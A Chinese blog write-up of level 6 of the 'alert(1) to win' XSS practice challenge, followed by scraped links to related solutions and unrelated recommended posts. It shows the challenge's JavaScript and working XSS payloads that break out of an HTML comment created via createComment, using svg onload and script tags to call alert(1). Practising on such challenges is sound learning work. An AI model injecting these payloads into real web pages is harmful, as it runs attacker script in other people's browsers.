alert(1) to win 6
function escape(s) {
// Slightly too lazy to make two input fields.
// Pass in something like "TextNode#foo"
var m = s.split(/#/);
// Only slightly contrived at this point.
var a = document.createElement('div');
a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
return a.innerHTML;
}
输入的内容:TextNode#foo

createTextNode() 创建的是文本节点,不能解析成html元素标签,也就无法触发一些 on* 事件。

看下 createComment():

createComment()没有将"<"、">"编码,故可使用 "-->" 闭合注释。
payload:Comment#--><svg onload=alert(1)


不知道为何没有弹框,那就只有:Comment#--><script>alert(1)</script>

alert(1) to win 6的更多相关文章
- 【alert(1) to win】不完全攻略
alert(1) to win 一个练习XSS的平台,地址:https://alf.nu/alert1 Warmup 给出了一段JavaScript代码 function escape(s) { re ...
- alert(1) to win Part Ⅰ
alert(1) to win Adobe: function escape(s) { s = s.replace(/"/g, '\\"'); return '<script ...
- 【20171027中】alert(1) to win 第13,14,15,16题
第13题 题目: function escape(s) { var tag = document.createElement('iframe'); // For this one, you get t ...
- 【20171027早】alert(1) to win 第9,10,11,12题
人在江湖,不服就干! 第9题: function escape(s) { function htmlEscape(s) { return s.replace(/./g, function(x) { r ...
- 【20171026早】alert(1) to win - 第六、七、八题
早上7点起床,又写了一篇小说发在了起点网上,有兴趣的可以看看.点击这里 忙完后,继续练习,刚开始发现自己答题的速度有些慢,可能是因为对于html,javascript知识不是很精通,但是话又说回来,谁 ...
- 【20171025晚】alert(1) to win 第五题 正则表达式过滤
吃过晚饭,再练一题 第五题 function escape(s) { var text = s.replace(/</g, '<').replace(/"/g, '"' ...
- 【20171025中】alert(1) to win 脚本渲染自建
游戏误人生,一下午玩了将近四个小时的三国杀,后悔不已,然后重新拾起xss challenge,突发奇想,自己构建渲染后的html. 从最简单的开始. 自动检测html: <!DOCTYPE ht ...
- 【20171025早】alert(1) to win 练习
本人黑绝楼,自称老黑,男,25岁,曾经在BAT工作过两年,但是一直都是底层人员,整天做重复性工作,甚敢无趣,曾和工作十年之久的同事聊天,发现对方回首过往,生活是寡淡如水,只有机械性工作.旋即老黑毅然决 ...
- alert(1) to win部分解题
XSS在线习题分析 (https://alf.nu/alert1) 1. Warmup function escape(s) { return '<script>console.log(& ...
- "alert(1) to win" writeup
地址:http://escape.alf.nu/ level 0: 注意补全,");alert(1)// level 1: 通过添加反斜线使用来转义的反斜线变为字符,\");ale ...
随机推荐
- testlink用例转换工具2018.12版
首先说明一点,网上有很多资料,但真正可用的很少:在本人经过百度后,发现其实很多案例会因为各种原因而无法最终实现. Testlink用例转换工具,可以大致分为3种工具: 1)EX-Converter由第 ...
- 冲刺周四The Fourth Day
一.Fourth Day照片 二.项目分工 三.今日份燃尽图 四.项目进展 码云团队协同环境构建完毕 利用Leangoo制作任务分工及生成燃尽图 完成AES加解密部分代码 用代码实现对文件的新建.移动 ...
- HDU 6592 (LIS+输出字典序最大最小)
题意:给你一个序列,让你找长度最长的字典序最小和最大的单峰序列,单峰序列就是满足先增后降的序列. 思路:先正着求一遍LIS,再反着求一遍LIS,然后用单调栈来模拟. 求字典序最小的话,首先找到第一个顶 ...
- Parse error: syntax error, unexpected 'class' (T_CLASS)
电脑坏了重新下载代码. 结果报错 Parse error: syntax error, unexpected 'class' (T_CLASS), expecting identifier (T_ST ...
- HTML,CSS,JS个别知识点总结
<input>是自闭合标签,没有<input></input>一说,只能写作<input/>. <div>可以是行标签也可以作为块标签,作为 ...
- VMware 虚拟机的虚拟磁盘编程知识点扫盲之二
目录 目录 前文列表 VDDK 安装 VDDK VixDiskLib VADP 前文列表 VMware 虚拟机的虚拟磁盘编程知识点扫盲之一 VDDK 摘自官方文档:The Virtual Disk D ...
- 阶段1 语言基础+高级_1-3-Java语言高级_04-集合_05 List集合_4_Vector集合
是jdk1.0开始的一个集合,了解一下就可以了. 同步的意味着单线程.同步意味着慢 遍历在jdk1.0还没有Interator遍历器..它是通过elements Enumeration向量枚举.类似于 ...
- vue封装element中table组件
后台系统,table被用的次数比较多,所以决定提出来作为组件 1.新建一个Table.vue文件 <!--region 封装的分页 table--> <template> & ...
- Redis--小小总结
1.基本定义 memcached是纯粹的key-value内存数据库,也可能不应该叫数据库,应该叫另类缓存技术: Redis是一个基于内存的高性能key-value数据库:将数据全部加载到内存中,并定 ...
- hdu-4185.loiol_skimming(简单二分匹配模型)
/************************************************************************* > File Name: hdu-4185. ...
